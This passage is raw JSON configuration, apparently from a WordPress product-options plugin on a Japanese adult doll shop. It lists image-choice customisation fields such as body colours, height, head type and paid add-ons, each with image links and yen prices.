olor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg","id":"12400","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg","id":"12401","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg","id":"12402","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg","id":"12403","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg","id":"12404","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"vaginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u679c\u51bb\u80f8\uff08jelly\uff09","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u8840\u7ba1\u7d4c\u7d61","data_name":"vein","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashin","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"}],"field_meta":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""},{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148DX.jpg","id":"1144","title":"148dx","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158xiaoxiong.jpg","id":"1410","title":"158xx","price":"5000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/168dx.jpg","id":"1170","title":"168dx","price":"10000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u30d8\u30c3\u30c9\u9078\u629e","data_name":"head","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg","id":"11089","title":"tpe-head","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg","id":"11091","title":"silicone-head-wig","price":"12000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg","id":"11090","title":"silicone-head01-","price":"20000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse3.jpg","id":"836","title":"\u808c\u306e\u827203","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg","id":"12400","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg","id":"12401","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg","id":"12402","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg","id":"12403","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg","id":"12404","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"vaginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u679c\u51bb\u80f8\uff08jelly\uff09","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u8840\u7ba1\u7d4c\u7d61","data_name":"vein","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make 